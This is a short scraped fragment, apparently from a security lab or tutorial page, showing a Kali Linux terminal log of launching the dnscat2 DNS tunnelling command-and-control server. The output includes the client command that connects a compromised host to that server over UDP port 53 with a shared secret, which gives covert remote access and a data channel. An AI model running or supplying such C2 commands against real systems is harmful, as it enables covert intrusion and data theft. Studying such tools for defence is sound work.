 File System
┌──(root㉿kali-attack)-[~/dnscat2/server]
└─# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
Home
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=75739aaf31d9223043ef8f5ac7157986
cisco-secur...
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>